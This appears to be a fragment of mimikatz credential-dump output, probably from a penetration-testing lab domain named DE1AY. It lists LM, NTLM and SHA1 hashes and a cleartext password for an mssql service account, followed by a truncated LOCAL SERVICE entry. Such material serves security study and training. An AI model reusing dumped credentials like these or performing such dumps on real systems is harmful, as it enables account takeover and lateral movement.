 ssp :
credman :
Authentication Id : 0 ; 134537 (00000000:00020d89)
Session : Service from 0
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2023/8/2 14:04:06
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
[WEB] Administrator */468